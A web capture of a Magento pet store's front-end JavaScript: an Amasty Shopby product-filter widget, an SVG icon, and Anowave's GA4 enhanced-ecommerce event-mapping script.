    'mage/validation',
    'mage/translate',
    'Amasty_Shopby/js/jquery.ui.touch-punch.min',
    'Amasty_ShopbyBase/js/chosen/chosen.jquery',
    'amShopbyFiltersSync'
], function ($, _, helpers) {
    'use strict';

    $.widget('mage.amShopbyFilterAbstract', {
        filters: {},
        options: {
            isAjax: 0,
            collectFilters: 0,
            activeClass: '-active',
            clearUrl: null,
            delta: [],
            deltaFrom: 0,
            deltaTo: 0,
            curRate: '1',
            digitsAfterDot: 2
        },
        selectors: {
            fromToWidget: '[data-am-js="fromto-widget"]',
            filterForm: 'form[data-amshopby-filter]',
            filterFormAttr: 'form[data-amshopby-filter={attr}]',
            filterItems: '[class*="am-filter-items"]',
            sidebar: '.sidebar',
            topNav: '.catalog-topnav',
            filterOptionsContent: '.filter-options-content',
            filterOptionsItem: '.filter-options-item',
            ajaxOptionsSelectors: 'body.page-with-filter, body.catalogsearch-result-index, body.cms-index-index',
            filterRequestVar: '[data-amshopby-filter-request-var="cat"]',
            dFrom: 'df=',
            dTo: 'dt='
        },
        classes: {
            active: '-active',
            disabled: '-disabled',
            savedFilterValues: 'amshopby-saved-values',
            selected: 'amshopby-link-selected'
        },
        nodes: {
            ranges: $('[data-amshopby-js="price-ranges"]')
        },

        /**
         * @public
         * @return {Object}
         */
        getFilter: function () {
            return {
                'code': this.element.attr('amshopby-filter-code'),
                'value': this.element.attr('amshopby-filter-value')
            };
        },

        /**
         * @public
         * @param {String} link
         * @param {Boolean} [clearFilter]
         * @return {void}
         */
        apply: function (link, clearFilter) {
            var linkParam;

            try {
                if ($.mage.amShopbyAjax) {
                    $.mage.amShopbyAjax.prototype.response = null;
                }

                this.options.isAjax = $.mage.amShopbyAjax !== undefined;

                linkParam = clearFilter ? link : null;
                link = this.element?.parents('.price-ranges').length && link.includes('?')
                    ? link + '&price-ranges=1'
                    : link;

                if (!this.options.collectFilters && this.options.isAjax === true) {
                    this.prepareTriggerAjax(this.element, linkParam, clearFilter);
                } else {
                    // eslint-disable-next-line no-lonely-if
                    if (this.options.collectFilters === 1) {
                        this.prepareTriggerAjax(this.element, linkParam);
                    } else {
                        window.location = link;
                    }
                }
            } catch (e) {
                window.location = link;
            }
        },

        /**
         * @public
         * @param {String | null} element
         * @param {String | null} clearUrl
         * @param {Boolean | null} [clearFilter]
         * @param {Boolean} [isSorting]
         * @return {Array}
         */
        prepareTriggerAjax: function (element, clearUrl, clearFilter, isSorting) {
            let data = [],
                ajaxData;

            if (isSorting) {
                data.clearUrl = clearUrl;
            } else {
                data = this.prepareAjaxData(element, clearUrl, clearFilter, isSorting);
            }

            if (this.options.collectFilters) {
                ajaxData = _.clone(data);
                ajaxData.clearUrl = data.clearUrl;

                $.mage.amShopbyAjax.prototype.prevData = {
                    ajaxData: ajaxData,
                    clearFilter,
                    isSorting
                };

                if (!isSorting) {
                    data.isGetCounter = true;
                }
            }

            // eslint-disable-next-line no-param-reassign
            element = element || document;

            $(element).trigger('amshopby:submit_filters', {
                data: data,
                clearFilter: clearFilter,
                isSorting: isSorting
            });

            return data;
        },

        /**
         * @public
         * @param {String | null} element
         * @param {String | null} clearUrl
         * @param {Boolean | null} [clearFilter]
         * @param {Boolean} [isSorting]
         * @return {Array}
         */
        prepareAjaxData: function (element, clearUrl, clearFilter, isSorting) {
            var self = this,
                widgetInstance = $.mage.amShopbyFilterAbstract.prototype,
                selectors = this.selectors,
                forms = $(selectors.filterForm),
                attributeName,
                excludedFormSelector,
                existFields = [],
                savedFilters = [],
                $item,
                className,
                startPos,
                endPos,
                filterClass,
                isPriceType,
                serializeForms,
                isPriceExist,
                data;

            if (typeof this.element !== 'undefined' && clearFilter) {
                attributeName = this.selectors.filterFormAttr
                    .replace('{attr}', this.element
                        .closest(selectors.filterOptionsContent)
                        .find('form')
                        .data('amshopby-filter'));
                excludedFormSelector = (this.element.closest(selectors.sidebar).length === 0
                    ? selectors.topNav : selectors.sidebar) + ' ' + attributeName;

                forms = forms.not(excludedFormSelector);
            }

            forms.each(function (index, item) {
                $item = $(item);
                className = '';

                if ($item.closest(selectors.filterItems).length) {
                    className = $item.closest(selectors.filterItems)[0].className;
                } else if ($item.find(selectors.filterItems).length) {
                    className = $item.find(selectors.filterItems)[0].className;
                }

                startPos = className.indexOf('am-filter-items');
                endPos = className.indexOf(' ', startPos + 1) === -1 ? 100 : className.indexOf(' ', startPos + 1);
                filterClass = className.substring(startPos, endPos);
                isPriceType = $($item.closest(selectors.filterOptionsItem))
                    .find(selectors.fromToWidget).length;

                if (filterClass && existFields[filterClass] && !isPriceType) {
                    forms[index] = '';
                } else {
                    existFields[filterClass] = true;
                }

                if ($item.hasClass(self.classes.savedFilterValues)) {
                    savedFilters.push(forms[index]);
                    forms[index] = '';
                }
            });

            serializeForms = forms.serializeArray();
            isPriceExist = false;

            // eslint-disable-next-line consistent-return
            _.each(serializeForms, function (index, item) {
                if (item.name === 'amshopby[price][]') {
                    isPriceExist = true;

                    return false;
                }
            });

            if (!isPriceExist && savedFilters) {
                // eslint-disable-next-line no-shadow
                savedFilters.forEach(function (element) {
                    serializeForms.push($(element).serializeArray()[0]);
                });
            }

            data = this.normalizeData(serializeForms, isSorting, clearFilter);
            clearUrl = data.clearUrl ? data.clearUrl : clearUrl;

            if (widgetInstance.options.delta.length) {
                data = data.concat(widgetInstance.options.delta);
            }

            if ($(element).parents('.price-ranges').length) {
                data.push({name: 'price-ranges', value: 1});
            }

            data.clearUrl = clearUrl;

            return data;
        },

        /**
         * @public
         * @param {Array} data
         * @param {Boolean} [isSorting]
         * @param {Boolean} [clearFilter]
         * @return {Array}
         */
        normalizeData: function (data, isSorting, clearFilter) {
            var self = this,
                normalizedData = [],
                ajaxOptions = $(this.selectors.ajaxOptionsSelectors).amShopbyAjax('option'),
                clearUrl;

            _.each(data, function (item) {
                if (item && item.value.trim() !== '' && item.value !== '-1') {
                    // eslint-disable-next-line vars-on-top
                    var isNormalizeItem = _.find(normalizedData, function (normalizeItem) {
                        return normalizeItem.name === item.name && normalizeItem.value === item.value
                            || item.name === 'amshopby[price][]' && normalizeItem.name === item.name;
                    });

                    if (!isNormalizeItem) {
                        if (item.name === 'amshopby[price][]') {
                            item.value = self.normalizePrice(item.value);
                        }

                        normalizedData.push(item);

                        if (ajaxOptions.isCategorySingleSelect === 1
                            && item.name === 'amshopby[cat][]'
                            && +item.value !== +ajaxOptions.currentCategoryId
                            && !clearFilter
                            && !isSorting
                        ) {
                            clearUrl = $('*' + self.selectors.filterRequestVar + ' *[value="' + item.value + '"]')
                                .parent().find('a').attr('href');
                        }
                    }
                }
            });

            normalizedData = this.groupDataByName(normalizedData);

            if (clearUrl) {
                normalizedData.clearUrl = clearUrl;
            }

            return normalizedData;
        },

        /**
         * @public
         * @param {Array} formData
         * @return {Array}
         */
        groupDataByName: function (formData) {
            var hash = Object.create(null);

            return formData.reduce(function (result, currentValue) {
                if (!hash[currentValue.name]) {
                    hash[currentValue.name] = {};
                    hash[currentValue.name].name = currentValue.name;
                    result.push(hash[currentValue.name]);
                }

                if (hash[currentValue.name].value) {
                    hash[currentValue.name].value += ',' + currentValue.value;
                } else {
                    hash[currentValue.name].value = currentValue.value;
                }

                return result;
            }, []);
        },

        /**
         * @public
         * @return {Number}
         */
        getHideDigitsAfterDot: function () {
            var value = +$('[name="amshopby[price][]"]').first().attr('data-digits-after-dot');
            return Number.isNaN(value) ? 0 : value;
        },

        /**
         * @public
         * @param {Number} size
         * @return {String}
         */
        buildNumber: function (size) {
            var str = '1',
                i;

            for (i = 1; i <= size; i++) {
                str += '0';
            }

            return str;
        },

        /**
         * @public
         * @return {Boolean}
         */
        isPrice: function () {
            return typeof this.options.code != 'undefined' && this.options.code === 'price';
        },

        /**
         * @public
         * @param {Object} event
         * @param {Object} element
         * @return {void}
         */
        renderShowButton: function (event, element) {
            if ($.mage.amShopbyApplyFilters) {
                $.mage.amShopbyApplyFilters.prototype.renderShowButton(event, element);
            }
        },

        /**
         * @public
         * @param {Object} checkbox
         * @param {Object} parent
         * @return {void}
         */
        addListenerOnCheckbox: function (checkbox, parent) {
            checkbox.bind('click', {}, function (event) {
                event.stopPropagation();
                event.currentTarget.checked = !event.currentTarget.checked;
                parent.trigger('click');
            });
        },

        /**
         * @public
         * @param {Object} element - jQuery
         * @return {Boolean}
         */
        markAsSelected: function (element) {
            var self = this,
                $element = $(element);

            $element
                .closest('li')
                .find('a')
                .toggleClass(self.classes.selected, $element.prop('checked'));
        },

        /**
         * @public
         * @param {String} value
         * @return {String}
         */
        normalizePrice: function (value) {
            var result = value.split('-'),
                i;

            for (i = 0; i < result.length; i++) {
                if (typeof result[i] == 'undefined') {
                    result[i] = 0;
                }

                result[i] = this.processPrice(true, result[i]).amToFixed(2, this.getHideDigitsAfterDot());
            }

            return result.join('-').replace(/[ \r\n]/g, '');
        },

        /**
         * @public
         * @returns {Boolean}
         */
        isBaseCurrency: function () {
            return Number(this.options.curRate) === 1;
        },

        /**
         * @public
         * @param {Boolean} toBasePrice
         * @param {String | Number} input
         * @param {String | Number} [delta]
         * @returns {Number}
         */
        processPrice: function (toBasePrice, input, delta) {
            var rate = Number(this.options.curRate),
                inputPrice = Number(input);

            // eslint-disable-next-line no-param-reassign
            delta = typeof delta !== 'undefined' ? Number(delta) : 0;

            // eslint-disable-next-line no-nested-ternary
            return this.isBaseCurrency()
                ? inputPrice
                // eslint-disable-next-line no-extra-parens
                : (toBasePrice ? (inputPrice / rate) : ((inputPrice * rate) + delta));
        },

        /**
         * @public
         * @param {String | Number} calculatedCurrency
         * @param {String | Number} baseCurrency
         * @returns {String}
         */
        calculateDelta: function (calculatedCurrency, baseCurrency) {
            return (
                Number(calculatedCurrency) - (Number(baseCurrency).toFixed(2) * Number(this.options.curRate))
            ).toFixed(3);
        },

        /**
         * @public
         * @param {String} link
         * @param {String | Number} valueFrom - base currency price
         * @param {String | Number} from - processed price
         * @param {String | Number} valueTo - base currency price
         * @param {String | Number} to - processed price
         * @param {String} deltaFrom
         * @param {String} deltaTo
         * @return {String}
         */
        getUrlWithDelta: function (link, valueFrom, from, valueTo, to, deltaFrom, deltaTo) {
            var dFrom = this.selectors.dFrom,
                dTo = this.selectors.dTo;

            if (this.isBaseCurrency()) {
                return link;
            }

            if (link.indexOf(dFrom) !== -1 || link.indexOf(dTo) !== -1) {
                // eslint-disable-next-line no-param-reassign
                link = link.replace(
                    dFrom + parseFloat(deltaFrom).amToFixed(2, this.getHideDigitsAfterDot()),
                    dFrom + this.calculateDelta(from, valueFrom)
                )
                    .replace(
                        dTo + parseFloat(deltaTo).amToFixed(2, this.getHideDigitsAfterDot()),
                        dTo + this.calculateDelta(to, valueTo)
                    );
            } else {
                // eslint-disable-next-line no-param-reassign
                link += this.getDeltaParams(from, valueFrom, to, valueTo, true);
            }

            return link;
        },

        /**
         * @public
         * @param {String | Number} from
         * @param {String | Number} valueFrom
         * @param {String | Number} to
         * @param {String | Number} valueTo
         * @param {Boolean} isUrl
         * @returns {String | Array}
         */
        getDeltaParams: function (from, valueFrom, to, valueTo, isUrl) {
            var deltaFrom = this.calculateDelta(from, valueFrom),
                deltaTo = this.calculateDelta(to, valueTo),
                params = '';

            $.mage.amShopbyFilterAbstract.prototype.options.deltaFrom = deltaFrom;
            $.mage.amShopbyFilterAbstract.prototype.options.deltaTo = deltaTo;

            if (isUrl) {
                if (deltaFrom % 1 !== 0) {
                    params += '&df=' + deltaFrom;
                }

                if (deltaTo % 1 !== 0) {
                    params += '&dt=' + deltaTo;
                }

                return params;
            }

            return [
                { name: 'amshopby[df][]', value: deltaFrom },
                { name: 'amshopby[dt][]', value: deltaTo }
            ];
        },

        /**
         * @public
         * @param {Array} delta
         * @returns {void}
         */
        setDeltaParams: function (delta) {
            $.mage.amShopbyFilterAbstract.prototype.options.delta = delta instanceof Array ? delta : [];
        },

        /**
         * @public
         * @param {String | Number} curRate
         * @returns {void}
         */
        setCurrency: function (curRate) {
            this.options.curRate = curRate;
        },

        /**
         * @public
         * @param {Number} collectFilters
         * @returns {void}
         */
        setCollectFilters: function(collectFilters) {
            this.options.collectFilters = collectFilters;
        }
    });

    return $.mage.amShopbyFilterAbstract;
});


--- FILE ---
content_type: image/svg+xml
request_url: https://petspot.rs/static/version1767865856/frontend/Fullo/petspot/sr_Latn_RS/images/user_icon.svg
body_size: -198
content:
<svg width="16" height="19" viewBox="0 0 16 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="8" cy="5" r="4" stroke="white" stroke-width="2"/>
<path d="M15 19C15 15.134 11.866 12 8 12C4.13401 12 1 15.134 1 19" stroke="white" stroke-width="2"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://petspot.rs/static/version1767865856/frontend/Fullo/petspot/sr_Latn_RS/Anowave_Ec4/js/ec4.js
body_size: 1641
content:
/**
 * Anowave Magento 2 Google Tag Manager Enhanced Ecommerce (UA) Tracking GA4
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Anowave license that is
 * available through the world-wide-web at this URL:
 * http://www.anowave.com/license-agreement/
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category 	Anowave
 * @package 	Anowave_Ec4
 * @copyright 	Copyright (c) 2022 Anowave (http://www.anowave.com/)
 * @license  	http://www.anowave.com/license-agreement/
 */

if ('undefined' !== typeof AEC && 'undefined' !== typeof AEC.EventDispatcher)
{	
	AEC.GA4 = (() => 
	{
		return {
			enabled: false,
			transformCategories: function(category)
			{
				let map = {}, categories = category.split('/');
				
				if (categories)
				{
					map['item_category'] = categories.shift();
					
					if (categories.length)
					{
						let index = 1;
						
						categories.forEach((category) => 
						{
							map['item_category_' + (++index)] = category;
						});
					}
				}
				
				return map;
			},
			augmentCategories: function(product) 
			{
				let category = null;
				
				if (product.hasOwnProperty('category'))
				{
					category = product.category;
					
					if (AEC.localStorage)
		            {
		                let reference = AEC.Storage.reference().get();
		                
		                if (reference)
		                {
			                for (var a = 0, b = reference.length; a < b; a++)
		    				{
		    					if (product.id.toString().toLowerCase() === reference[a].id.toString().toLowerCase())
		    					{
		    						category = reference[a].category;
		    					}
		    				}
		                }
		            }
				}
				
				return this.transformCategories(category);
			}
		}
	})();
	
	/**
	 * Modify product impressions payload
	 */
	AEC.EventDispatcher.on('ec.cookie.impression.data', (data) => 
	{
		if (!AEC.GA4.enabled)
		{
			return true;
		}
		
		var items = [];
		
		data.ecommerce.impressions.forEach((product) => 
		{
			let item = 
			{	
				item_id: 		product.id,
				item_name: 		product.name,
				item_list_name: data.ecommerce.actionField.list,
				item_list_id:	data.ecommerce.actionField.list,
				item_brand: 	product.brand,
				price: 			product.price,
				quantity: 		product.quantity ? product.quantity : 1,
				index: 			product.position,
				currency:		AEC.GA4.currency
			};
			
			if (product.hasOwnProperty('affiliation'))
			{
				item['affiliation'] = product.affiliation;
			}
			
			Object.assign(item, item, AEC.GA4.augmentCategories(product));

			items.push(item);
		});
		
		data['event'] = 'view_item_list';
		data.ecommerce['items'] = items;
	});
	
	AEC.EventDispatcher.on('ec.widget.view.data', (data) => 
	{
		if (!AEC.GA4.enabled)
		{
			return true;
		}
		
		var items = [];
		
		data.ecommerce.impressions.forEach((product) => 
		{
			let item = 
			{
					
				item_id: 		product.id,
				item_name: 		product.name,
				item_list_name: data.ecommerce.actionField.list,
				item_list_id:	data.ecommerce.actionField.list,
				item_brand: 	product.brand,
				price: 			product.price,
				quantity: 		product.quantity ? impression.quantity : 1,
				index: 			product.position,
				currency:		AEC.GA4.currency
			};
			
			Object.assign(item, item, AEC.GA4.augmentCategories(product));

			items.push(item);
		});
		
		data['event'] = 'view_item_list';
		data.ecommerce['items'] = items;
	});
	
	/**
	 * Modify product click payload
	 */
	AEC.EventDispatcher.on('ec.cookie.click.data', (data) => 
	{
		if (!AEC.GA4.enabled)
		{
			return true;
		}
		
		let items = [];
		
		data.ecommerce.click.products.forEach((product) => 
		{
			let item = 
			{
				item_id: 		product.id,
				item_name: 		product.name,
		        item_brand: 	product.brand,
		        item_list_name: data.ecommerce.click.actionField.list,
		        quantity: 		product.quantity,
		        index: 			product.position,
		        price: 			product.price,
		        currency:		AEC.GA4.currency
			};
		
			Object.assign(item, item, AEC.GA4.augmentCategories(product));
			
			items.push(item);
		});

		data['event'] = 'select_item';
		data.ecommerce['items'] = items;
	});
	
	/**
	 * Modify product detail payload
	 */
	AEC.EventDispatcher.on('ec.cookie.detail.data', (data) => 
	{
		if (!AEC.GA4.enabled)
		{
			return true;
		}
		
		let items = [];
		
		data.ecommerce.detail.products.forEach((product) => 
		{
			let item = 
			{
				item_name: 		product.name,
				item_id: 		product.id,
		        item_brand: 	product.brand,
		        item_list_name: data.ecommerce.detail.actionField.list,
				item_list_id:	data.ecommerce.detail.actionField.list,
		        quantity: 		product.quantity,
		        price: 			product.price,
		        currency:		AEC.GA4.currency
			};
			
			if (product.hasOwnProperty('affiliation'))
			{
				item['affiliation'] = product.affiliation;
			}
		
			Object.assign(item, item, AEC.GA4.augmentCategories(product));
			
			items.push(item);
		});
		
		data['event'] = 'view_item';
		
		data.ecommerce['items'] = items;
		data.ecommerce['value'] = items[0].price;
	});
	
	
	/**
	 * Modify add to cart payload
	 */
	AEC.EventDispatcher.on('ec.cookie.add.data', (data) => 
	{
		if (!AEC.GA4.enabled)
		{
			return true;
		}
		
		let items = [];
		
		data.ecommerce.add.products.forEach((product) => 
		{
			let item = 
			{
				item_id: 		product.id,
				item_name: 		product.name,
		        item_brand: 	product.brand,
		        item_list_id:   data.ecommerce.add.actionField.list,
		        item_list_name: data.ecommerce.add.actionField.list,
		        quantity: 		product.quantity,
		        price: 			product.price,
		        currency:		AEC.GA4.currency
			};
			
			if (product.hasOwnProperty('variant'))
			{
				item['item_variant'] = product.variant;
			}
			
			if (product.hasOwnProperty('affiliation'))
			{
				item['affiliation'] = product.affiliation;
			}
		
			Object.assign(item, item, AEC.GA4.augmentCategories(product));
			
			items.push(item);
		});
		
		data['event'] = 'add_to_cart';
		
		data.ecommerce['items'] = items;
	});
	
	/**
	 * Modify remove from cart payload
	 */
	AEC.EventDispatcher.on('ec.cookie.remove.item.data', (data) => 
	{
		if (!AEC.GA4.enabled)
		{
			return true;
		}
		
		let items = [];
		
		data.ecommerce.remove.products.forEach((product) => 
		{
			var item = 
			{
				item_id: 		product.id,
				item_name: 		product.name,
		        item_brand: 	product.brand,
		        item_list_id: 	data.ecommerce.remove.actionField.list,
		        item_list_name: data.ecommerce.remove.actionField.list,
		        quantity: 		product.quantity,
		        price: 			product.price,
		        currency:		AEC.GA4.currency
			};
			
			if (product.hasOwnProperty('variant'))
			{
				item['item_variant'] = product.variant;
			}
		
			Object.assign(item, item, AEC.GA4.augmentCategories(product));
			
			items.push(item);
		});
		
		data['event'] = 'remove_from_cart';
		
		data.ecommerce['items'] = items;
	});
	
	/**
	 * Modify remove from cart payload
	 */
	AEC.EventDispatcher.on('ec.cookie.update.item.data', (data) => 
	{
		if (!AEC.GA4.enabled)
		{
			return true;
		}
		
		let items = [];
		
		if ('addToCart' === data.event)
		{
			data.ecommerce.add.products.forEach((product) => 
			{
				var item = 
				{
					item_id: 		product.id,
					item_name: 		product.name,
			        item_brand: 	product.brand,
			        item_list_id:   data.ecommerce.add.actionField.list,
			        item_list_name: data.ecommerce.add.actionField.list,
			        quantity: 		product.quantity,
			        price: 			product.price,
			        currency:		AEC.GA4.currency
				};
				
				if (product.hasOwnProperty('variant'))
				{
					item['item_variant'] = product.variant;
				}
			
				Object.assign(item, item, AEC.GA4.augmentCategories(product));
				
				items.push(item);
			});
			
			data['event'] = 'add_to_cart';
		}
		else 
		{
			data.ecommerce.remove.products.forEach((product) => 
			{
				var item = 
				{
					item_id: 		product.id,
					item_name: 		product.name,
			        item_brand: 	product.brand,
			        item_list_id:   data.ecommerce.remove.actionField.list,
			        item_list_name: data.ecommerce.remove.actionField.list,
			        quantity: 		product.quantity,
			        price: 			product.price,
			        currency:		AEC.GA4.currency
				};
				
				if (product.hasOwnProperty('variant'))
				{
					item['item_variant'] = product.variant;
				}
			
				Object.assign(item, item, AEC.GA4.augmentCategories(product));
				
				items.push(item);
			});
			
			data['event'] = 'remove_from_cart';
		}
		
		data.ecommerce['items'] = items;
	});
	
	
	
	/**
	 * Modify checkout step payload
	 */
	

	AEC.EventDispatcher.on('ec.checkout.step.data', (data) => 
	{
		if (!AEC.GA4.enabled)
		{
			return true;
		}
	});
	
	AEC.EventDispatcher.on('ec.cookie.checkout.step.data', (data) => 
	{
		if (!AEC.GA4.enabled)
		{
			return true;
		}
		
		let items = [];
		
		data.ecommerce.checkout.products.forEach((product) => 
		{
			var item = 
			{
				item_id: 			product.id,
				item_name: 			product.name,
		        item_brand: 		product.brand,
		        item_list_id:       product.list,
		        item_list_name:     product.list,
		        quantity: 			product.quantity,
		        price: 				product.price,
		        currency:			AEC.GA4.currency
			};
			
			if (product.hasOwnProperty('variant'))
			{
				item['item_variant'] = product.variant;
			}
			
			if (product.hasOwnProperty('affiliation'))
			{
				item['affiliation'] = product.affiliation;
			}
		
			Object.assign(item, item, AEC.GA4.augmentCategories(product));
			
			items.push(item);
		});
		
		if (1 == Number(data.ecommerce.checkout.actionField.step))
		{
			data['event'] = 'begin_checkout';
		}
		else
		{
			data['event'] = 'checkout';
		}
		
		data.ecommerce['items'] = items;
	});
	
	/**
	 * Modify checkout step option payloasd
	 */
	AEC.EventDispatcher.on('ec.checkout.step.option.data', (data) => 
	{
		if (!AEC.GA4.enabled)
		{
			return true;
		}

		switch(parseInt(data.ecommerce.checkout_option.actionField.step))
		{
			case AEC.Const.CHECKOUT_STEP_SHIPPING:
				
				data['event'] = 'add_shipping_info';
				
				data.ecommerce['items'] = AEC.Checkout.data.ecommerce.items;
				
				data.ecommerce['shipping_tier'] = data.ecommerce.checkout_option.actionField.option;
				
				delete data.ecommerce.checkout_option;
				
				break;
				
			case AEC.Const.CHECKOUT_STEP_PAYMENT:
				
				data['event'] = 'add_payment_info';
				
				data.ecommerce['items'] = AEC.Checkout.data.ecommerce.items;
				
				data.ecommerce['payment_type'] = data.ecommerce.checkout_option.actionField.option;
				
				delete data.ecommerce.checkout_option;
				
				break;
		}
	});
	
	/**
	 * Modify purchase payload
	 */
	AEC.EventDispatcher.on('ec.cookie.purchase.data', (data) => 
	{
		if (!AEC.GA4.enabled)
		{
			return true;
		}
		
		let items = [];
		
		data.ecommerce.purchase.products.forEach((product) => 
		{
			let item = 
			{
				item_id: 		product.id,
				item_name: 		product.name,
		        item_brand: 	product.brand,
		        quantity: 		product.quantity,
		        price: 			product.price,
		        currency:		AEC.GA4.currency
			};
			
			if (product.hasOwnProperty('variant'))
			{
				item['item_variant'] = product.variant;
			}
			
			if (product.hasOwnProperty('affiliation'))
			{
				item['affiliation'] = product.affiliation;
			}
		
			Object.assign(item, item, AEC.GA4.augmentCategories(product));
			
			items.push(item);
		});
		
		
		data['event'] = AEC.GA4.conversion_event;
		
		data.ecommerce.purchase['items'] 			= items;
		data.ecommerce.purchase['transaction_id'] 	= data.ecommerce.purchase.actionField.id;
		data.ecommerce.purchase['affiliation'] 		= data.ecommerce.purchase.actionField.id;
		data.ecommerce.purchase['value'] 			= data.ecommerce.purchase.actionField.revenue;
		data.ecommerce.purchase['tax'] 				= data.ecommerce.purchase.actionField.tax;
		data.ecommerce.purchase['shipping'] 		= data.ecommerce.purchase.actionField.shipping;
		data.ecommerce.purchase['currency'] 		= data.ecommerce.currencyCode;
		data.ecommerce.purchase['coupon'] 			= data.ecommerce.purchase.actionField.coupon;
	});
	
	/**
	 * Add to wishlist (Google Analytics 4)
	 */
	AEC.EventDispatcher.on('ec.add.wishlist', (data, options) => 
	{
		if (!AEC.GA4.enabled)
		{
			return true;
		}
		
		let attributes = JSON.parse(options.attributes);
		
		data['event']     = 'add_to_wishlist';
		data['ecommerce'] = 
		{
			items: attributes.items
		};
	});
	
	AEC.EventDispatcher.on('ec.add.compare', (data, options) => 
	{
		if (!AEC.GA4.enabled)
		{
			return true;
		}
		
		let attributes = JSON.parse(options.attributes);
		
		data['event']     = 'add_to_compare';
		data['ecommerce'] = 
		{
			items: attributes.items
		};
	});
}